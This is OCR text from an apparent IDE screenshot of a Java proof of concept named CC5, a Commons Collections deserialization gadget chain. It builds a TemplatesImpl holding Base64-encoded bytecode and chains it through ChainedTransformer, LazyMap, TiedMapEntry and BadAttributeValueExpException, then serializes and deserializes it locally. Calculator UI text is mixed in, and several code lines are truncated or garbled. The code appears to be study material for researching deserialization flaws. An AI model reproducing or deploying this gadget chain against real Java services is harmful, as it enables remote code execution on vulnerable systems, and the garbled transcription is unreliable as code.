 CC CC5 Version control Current File
Project CC5.java TrAXFilter.java InstantiateTransformer.java Class.java LazyMap.java InvokerTransforme
5\CC5
Stru
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
4 81
17 c class CC5 {
18 ublic static void main(String[] args) throws Exception {
19 byte[] bytes = Base64.getDecoder().decode( src: "yv66vgAAADQALAoABgAeCgAfACAIACEKAB8AIgcAIwcAJAEABjxpbml0
20
21 TemplatesImpl Impl = new TemplatesImpl();
22 setValue(Impl, filedname: "_name", value: "b1uel0n3");
23 setValue(Impl, filedname: "_class", value: null);
24 setValue(Impl, filedname: "_bytecodes",new byte[][]{bytes});
25 setValue(Impl, filedname: "_tfactory",new TransformerFactoryImpl());
26
27 Transformer[] transformers = new Transformer[]{
28 new ConstantTransformer(TrAXFilter.class),
29 new InstantiateTransformer(new Class[]{Templates.class},new Object[]{Impl}),
30 };
31 ChainedTransformer chained = new ChainedTransformer(transformers);
32
33 Map map=LazyMap.decorate(new HashMap(),chained);
34 TiedMapEntry tie=new TiedMapEntry(map, chained);
35 BadAttributeValueExpException bad=new BadAttributeValueExpException(null);
36
37 setValue(bad, filedname: "val",tie);
38
39 serialize(bad);
40 unserialize();
41
42 ublic static void serialize(Object obj) throws Exception{ 1 usage
43 FileOutputStream out = new FileOutputStream( name: "E:\\study\\web\\java\\test.ser");
44 ObjectOutputStream oos = new ObjectOutputStream(out);
45 oos.writeObject(obj);
46
47 ublic static Object unserialize() throws Exception{ 1 usage
CC5
m
CC5 › main()
CC5 > src > main > java > CC5 29:46 CRLF UTF-8 4 spaces